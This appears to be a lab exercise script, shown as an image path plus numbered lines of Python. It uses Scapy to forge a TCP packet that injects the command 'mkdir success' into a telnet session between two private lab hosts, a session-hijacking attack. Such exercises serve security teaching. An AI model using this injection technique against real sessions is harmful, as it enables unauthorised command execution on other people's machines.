 1 #!user/bin/env python3
2 from scapy.all import *
3 ip=IP(src="10.9.0.6",dst="10.9.0.5")
4 tcp=TCP(sport=44486,dport=23,flags="A",seq=2856878360,ack=324720716)
5 data="mkdir success\r"
6 pkt=ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)